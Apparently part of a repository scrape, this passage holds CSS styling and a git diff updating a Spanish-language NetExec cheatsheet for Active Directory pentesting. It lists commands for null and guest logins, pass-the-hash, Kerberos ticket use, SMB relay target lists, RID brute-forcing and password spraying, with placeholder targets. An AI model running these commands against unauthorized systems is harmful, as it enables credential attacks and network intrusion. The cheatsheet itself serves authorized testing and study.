  font-size: .68rem;
  letter-spacing: .14em;
  color: var(--muted);
  text-transform: uppercase;
  margin-bottom: 18px;
  display: flex;
  align-items: center;
  gap: 12px;
}
.cs-group-title::after {
  content: '';
  flex: 1;
  height: 1px;
  background: var(--border);
}

/* Lista de comandos */
.cmd-list { display: flex; flex-direction: column; gap: 10px; }

.cmd-item {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 9px;
  padding: 14px 18px;
  transition: border-color .22s var(--ease), background .22s var(--ease);
}
.cmd-item:hover {
  border-color: #3a3a42;
  background: var(--surface2);
}

.cmd-code {
  font-family: 'Share Tech Mono', monospace;
  font-size: .8rem;
  color: #a0c8a0;
  margin-bottom: 6px;
  word-break: break-all;
  display: flex;
  align-items: flex-start;
  gap: 8px;
}
.cmd-code::before {
  content: '$';
  color: var(--muted);
  flex-shrink: 0;
  margin-top: 1px;
}

.cmd-desc {
  font-size: .82rem;
  color: var(--muted);
  line-height: 1.65;
}

/* Código inline dentro de descripciones */
.cmd-desc code, .callout code {
  font-family: 'Share Tech Mono', monospace;
  font-size: .78rem;
  color: #a0c8a0;
}

/* Sub-opciones de un comando */
.cmd-sub {
  margin-top: 8px;
  padding-top: 8px;
  border-top: 1px solid var(--border);
  display: flex;
  flex-direction: column;
  gap: 5px;
}
.cmd-sub-item {
  display: flex;
  gap: 10px;
  align-items: baseline;
  font-size: .8rem;
}
.cmd-sub-item code {
  font-family: 'Share Tech Mono', monospace;
  color: #8ab8b0;
  font-size: .76rem;
  flex-shrink: 0;
}
.cmd-sub-item span { color: var(--muted); line-height: 1.55; }

/* Nota / callout */
.callout {
  background: var(--surface);
  border: 1px solid var(--border);
  border-left: 3px solid #4a6a58;
  border-radius: 0 9px 9px 0;
  padding: 14px 18px;
  margin-bottom: 10px;
}
.callout p {
  font-size: .82rem;
  color: var(--muted);
  line-height: 1.65;
}
.callout strong { color: var(--text); }

/* Grid de herramientas / links externos */
.tool-grid { display: flex; flex-direction: column; gap: 8px; }

.tool-link {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 12px 18px;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 9px;
  text-decoration: none;
  color: var(--text);
  font-size: .84rem;
  transition: border-color .22s var(--ease), color .22s var(--ease), background .22s var(--ease);
}
.tool-link:hover {
  border-color: #3a3a42;
  background: var(--surface2);
  color: var(--bright);
}
.tool-link .tool-ico {
  font-family: 'Share Tech Mono', monospace;
  font-size: .6rem;
  color: var(--muted);
  flex-shrink: 0;
}
.tool-link .tool-name {
  font-family: 'Share Tech Mono', monospace;
  font-size: .75rem;
  color: #8ab8b0;
  flex-shrink: 0;
}
.tool-link .tool-arrow {
  color: var(--muted);
  font-size: .8rem;
  margin-left: auto;
}

/* Badges de plataforma (THM, HTB…) reutilizables */
.badge {
  font-family: 'Share Tech Mono', monospace;
  font-size: .62rem;
  padding: 2px 8px;
  border-radius: 4px;
  letter-spacing: .06em;
}
.badge-thm { background: #1a2e22; color: #5ab580; border: 1px solid #2a4433; }
.badge-htb { background: #1a2a1e; color: #9fef00; border: 1px solid #2a3e20; opacity: .85; }
.badge-ctf { background: #1e1e2a; color: #8888cc; border: 1px solid #2e2e44; }

/* Utilidades */
.mt-tool    { margin-top: 14px; }
.callout-mt { margin-top: 12px; }




==== commit 933eac50: "Update nxc.html" ====
--- a/nxc.html
+++ b/nxc.html
@@ -6,6 +6,81 @@
   <title>NetExec — Cheatsheet</title>
   <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=DM+Sans:wght@300;400;500&display=swap" rel="stylesheet"/>
   <link rel="stylesheet" href="style.css"/>
+  <style>
+    /* ── Estilos exclusivos de este cheatsheet ── */
+    .cmd-item { position: relative; }
+
+    /* Múltiples comandos en un mismo bloque: variante limpia sin $ repetidos */
+    .cmd-code + .cmd-code { margin-top: 4px; }
+
+    /* Sub-sección dentro de un grupo (SMB / LDAP / MSSQL / FTP) */
+    .cs-sub {
+      font-family: 'Share Tech Mono', monospace;
+      font-size: .62rem;
+      color: var(--muted);
+      letter-spacing: .12em;
+      text-transform: uppercase;
+      margin: 22px 0 10px;
+      display: flex;
+      align-items: center;
+      gap: 10px;
+    }
+    .cs-sub::before {
+      content: '//';
+      opacity: .4;
+    }
+
+    /* Tag de protocolo junto al título */
+    .proto-tag {
+      font-family: 'Share Tech Mono', monospace;
+      font-size: .6rem;
+      padding: 2px 8px;
+      border-radius: 4px;
+      letter-spacing: .06em;
+      margin-left: 8px;
+    }
+    .proto-smb  { background: #1a2028; color: #6090c0; border: 1px solid #2a3040; }
+    .proto-ldap { background: #201a28; color: #9060c0; border: 1px solid #302040; }
+    .proto-mssql{ background: #281a1a; color: #c06060; border: 1px solid #402020; }
+    .proto-ftp  { background: #1a2820; color: #60a080; border: 1px solid #203028; }
+    .proto-ssh  { background: #28221a; color: #c0a060; border: 1px solid #403020; }
+
+    /* Ref block (links) */
+    .ref-block {
+      background: var(--surface);
+      border: 1px solid var(--border);
+      border-left: 3px solid #4a6a58;
+      border-radius: 0 9px 9px 0;
+      padding: 12px 16px;
+      margin-bottom: 22px;
+      display: flex;
+      flex-direction: column;
+      gap: 6px;
+    }
+    .ref-label {
+      font-family: 'Share Tech Mono', monospace;
+      font-size: .6rem;
+      color: var(--muted);
+      letter-spacing: .12em;
+      text-transform: uppercase;
+      margin-bottom: 2px;
+    }
+    .ref-block a {
+      font-size: .82rem;
+      color: #8ab8b0;
+      text-decoration: none;
+      transition: color .2s;
+    }
+    .ref-block a:hover { color: var(--bright); }
+
+    .hero-tag {
+      font-family: 'Share Tech Mono', monospace;
+      font-size: .68rem;
+      color: var(--muted);
+      letter-spacing: .14em;
+      margin-bottom: 10px;
+    }
+  </style>
 </head>
 <body>
 
@@ -33,13 +108,13 @@
   <div class="sidebar-section">
     <p class="sidebar-label">En esta página</p>
     <ul class="sidebar-nav">
-      <li><a href="#uso básico"     class="nav-link"><span class="ico">✦</span> Uso Básico</a></li>
-      <li><a href="#autenticación"            class="nav-link"><span class="ico">✦</span> Autenticación</a></li>
-      <li><a href="#enumeraciónsmb"            class="nav-link"><span class="ico">✦</span> Enumeración (SMB)</a></li>
-      <li><a href="#enumeraciónldap"            class="nav-link"><span class="ico">✦</span> Enumeración (LDAP)</a></li>
-      <li><a href="#enumeraciónmssql"            class="nav-link"><span class="ico">✦</span> Enumeración (MSSQL)</a></li>
-      <li><a href="#dumping"    class="nav-link"><span class="ico">✦</span> Credential Dumping</a></li>
-      <li><a href="#módulos"            class="nav-link"><span class="ico">✦</span> Módulos</a></li>
+      <li><a href="#basico"      class="nav-link"><span class="ico">✦</span> Uso Básico</a></li>
+      <li><a href="#auth"        class="nav-link"><span class="ico">✦</span> Autenticación</a></li>
+      <li><a href="#enum"        class="nav-link"><span class="ico">✦</span> Enumeración</a></li>
+      <li><a href="#servicios"   class="nav-link"><span class="ico">✦</span> Por Servicio</a></li>
+      <li><a href="#dumping"     class="nav-link"><span class="ico">✦</span> Credential Dumping</a></li>
+      <li><a href="#vulns"       class="nav-link"><span class="ico">✦</span> Vulnerabilidades</a></li>
+      <li><a href="#modulos"     class="nav-link"><span class="ico">✦</span> Módulos</a></li>
     </ul>
   </div>
 
@@ -61,177 +136,314 @@
       <span>/</span>
       <a href="index.html#cheatsheets">cheatsheets</a>
       <span>/</span>
-      linux-privesc
+      netexec
     </div>
 
     <div class="doc-header">
       <p class="hero-tag">// CHEATSHEET</p>
       <h1>NetExec</h1>
-      <p>Comandos para la enumeración sobre distintos protocolos con NetExec.</p>
-    </div>
-
-    <!-- USO BASICO -->
-    <div class="cs-group fade-in" id="uso básico">
+      <p>Referencia de comandos para enumeración y post-explotación con NetExec.</p>
+    </div>
+
+    <div class="ref-block">
+      <span class="ref-label">Docs &amp; Fuentes</span>
+      <a href="https://www.netexec.wiki/" target="_blank">netexec.wiki — Documentación oficial</a>
+      <a href="https://github.com/Pennyw0rth/NetExec" target="_blank">github.com/Pennyw0rth/NetExec</a>
+    </div>
+
+    <!-- USO BÁSICO -->
+    <div class="cs-group fade-in" id="basico">
       <h2 class="cs-group-title">Uso Básico</h2>
       <div class="cmd-list">
 
         <div class="cmd-item">
           <div class="cmd-code">nxc &lt;service&gt; &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt;</div>
           <div class="cmd-code">nxc &lt;service&gt; &lt;target&gt; -u &lt;username&gt; -H &lt;NT_HASH&gt;</div>
-          <p class="cmd-desc">Se puede realizar una enumeracion de credenciales a un servicio en especifico (MSSQL, LDAP, FTP, WINRM, SMB, etc), NetExec tambien permite realizar PtH (-H).</p>
-        </div>
-      </div>
-    </div>
-
-    <!-- AUTENTICACION -->
-    <div class="cs-group fade-in" id="autenticación">
+          <p class="cmd-desc">Sintaxis base para distintos servicios (<code>smb</code>, <code>ldap</code>, <code>mssql</code>, <code>ftp</code>, <code>ssh</code>, <code>winrm</code>, etc). El flag <code>-H</code> permite Pass-the-Hash (PtH).</p>
+        </div>
+
+      </div>
+    </div>
+
+    <!-- AUTENTICACIÓN -->
+    <div class="cs-group fade-in" id="auth">
       <h2 class="cs-group-title">Autenticación</h2>
       <div class="cmd-list">
 
         <div class="cmd-item">
-          <div class="cmd-code">nxc &lt;service&gt; &lt;target&gt; -u '' -p ''</div>
-          <p class="cmd-desc">Autenticación nula.</p>
-        </div>
-
-        <div class="cmd-item">
-          <div class="cmd-code">nxc &lt;service&gt; &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt;</div>
-          <p class="cmd-desc">Autenticación con el usuario <code style="font-family:'Share Tech Mono',monospace;color:#a0c8a0">guest</code>, usuario por defecto en Windows.</p>
-        </div>
-
-        <div class="cmd-item">
-          <div class="cmd-code">nxc &lt;service&gt; &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --local-auth</div>
-          <p class="cmd-desc">Autenticación local, esta sirve para forzar la autenticación contra cuentas locales del sistema operativo (SAM) en vez de cuentas de AD.</p>
+          <div class="cmd-code">nxc smb &lt;target&gt; -u '' -p ''</div>
+          <p class="cmd-desc"><strong>Null authentication</strong> — sin credenciales.</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u 'guest' -p ''</div>
+          <p class="cmd-desc"><strong>Guest authentication</strong> — usuario por defecto en Windows.</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --local-auth</div>
+          <p class="cmd-desc"><strong>Local authentication</strong> — fuerza autenticación contra cuentas locales (SAM) en lugar de cuentas de AD.</p>
         </div>
 
         <div class="cmd-item">
           <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -k</div>
           <div class="cmd-code">nxc ldap &lt;target&gt; --use-kcache</div>
-          <p class="cmd-desc">Autenticación utilizando ticket de kerberos.</p>
-        </div>
-      </div>
-    </div>
-
-    <!-- ENUMERACION SMB -->
-    <div class="cs-group fade-in" id="enumeraciónsmb">
-      <h2 class="cs-group-title">Enumeración (SMB)</h2>
+          <p class="cmd-desc"><strong>Kerberos authentication</strong> — usa ticket activo en caché (<code>-k</code>) o KRB5CCNAME (<code>--use-kcache</code>).</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;targets&gt; --gen-relay-list relay.txt</div>
+          <p class="cmd-desc"><strong>SMB Signing</strong> — genera lista de hosts sin signing habilitado, candidatos para relay attacks.</p>
+        </div>
+
+      </div>
+    </div>
+
+    <!-- ENUMERACIÓN GENERAL -->
+    <div class="cs-group fade-in" id="enum">
+      <h2 class="cs-group-title">Enumeración General</h2>
       <div class="cmd-list">
 
         <div class="cmd-item">
           <div class="cmd-code">nxc smb &lt;target&gt;</div>
-          <p class="cmd-desc">Enumeración basica.</p>
+          <p class="cmd-desc">Enumeración básica: OS, hostname, dominio, versión SMB y signing.</p>
         </div>
 
         <div class="cmd-item">
           <div class="cmd-code">nxc smb &lt;target&gt; -u '' -p '' --shares</div>
           <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --shares</div>
-          <p class="cmd-desc">Listar shares.</p>
-        </div>
-
-         <div class="cmd-item">
+          <p class="cmd-desc">Listar shares disponibles.</p>
+        </div>
+
+        <div class="cmd-item">
           <div class="cmd-code">nxc smb &lt;target&gt; -u '' -p '' --users</div>
           <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --users</div>
           <div class="cmd-code">nxc smb &lt;target&gt; -u '' -p '' --rid-brute</div>
-          <p class="cmd-desc">Listar usuarios.</p>
+          <p class="cmd-desc">Listar usuarios. <code>--rid-brute</code> enumera por RID sin credenciales.</p>
         </div>
 
         <div class="cmd-item">
           <div class="cmd-code">nxc smb &lt;target&gt; -u users.txt -p &lt;password&gt; --continue-on-success</div>
           <div class="cmd-code">nxc smb &lt;target&gt; -u users.txt -p passwords.txt --no-bruteforce --continue-on-success</div>
-          <p class="cmd-desc">Spraying.</p>
-        </div>
-      </div>
-    </div>
-
-        <!-- ENUMERACION LDAP -->
-    <div class="cs-group fade-in" id="enumeraciónldap">
-      <h2 class="cs-group-title">Enumeración (LDAP)</h2>
-      <div class="cmd-list">
-
-        <div class="cmd-item">
-          <div class="cmd-code">nxc ldap &lt;target&gt;</div>
-          <p class="cmd-desc">Enumeración basica.</p>
-        </div>
